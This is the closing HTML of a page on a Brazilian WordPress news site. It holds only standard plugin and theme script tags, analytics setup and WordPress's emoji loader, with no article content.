</script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/boost-cache/static/d80758bb25.min.js'></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?m=1766842504'></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script><script type="text/javascript" id="isc_caption-js-extra">
/* <![CDATA[ */
var isc_front_data = {"caption_position":"top-left","caption_style":{"position":"absolute","font-size":"0.9em","background-color":"#333","color":"#fff","opacity":"0.70","padding":"0 0.15em","text-shadow":"none","display":"block"}};
//# sourceURL=isc_caption-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/boost-cache/static/e88619ce47.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"178598601\",\"post\":\"4580\",\"tz\":\"-3\",\"srv\":\"bsbtimes.com.br\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "178598601", "4580" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?m=1766842516'></script><script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bsbtimes.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.3" id="tdDatei18n-js"></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script><script>
    
</script><script>var td_res_context_registered_atts=[];</script><script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({ groupid: 10, speed: 5000 });
}
});
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:23:43 -->